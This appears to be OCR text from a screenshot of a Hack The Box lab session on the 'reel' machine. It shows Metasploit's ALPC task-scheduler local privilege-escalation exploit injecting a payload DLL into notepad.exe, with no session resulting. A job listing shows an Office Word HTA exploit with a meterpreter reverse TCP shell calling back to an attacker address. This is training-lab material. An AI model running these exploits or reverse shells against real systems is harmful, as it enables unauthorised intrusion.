 Applications Places Terminal Fri 21:20 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
LHOST => 10.10.14.17
msf exploit(windows/local/alpc_taskscheduler) > run
[-] Handler failed to bind to 10.10.14.17:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 1560 launched.
[*] Writing payload dll into process 1560 memory
[*] Reflectively injecting the exploit DLL into 1560...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: windows/fileformat/office_word_hta  windows/meterpreter/reverse_tcp  tcp://10.10.14.17:4444
msf exploit(windows/local/alpc_taskscheduler) > set LPORT 9005
LPORT => 9005
msf exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.14.17:9005
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 4252 launched.
[*] Writing payload dll into process 4252 memory
[*] Reflectively injecting the exploit DLL into 4252...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
[HTB-3] 0:openvpn  1:sendEmail-Z 2:NISHANG SHELL* 3:ssh "htb" 21:20 09-Nov-18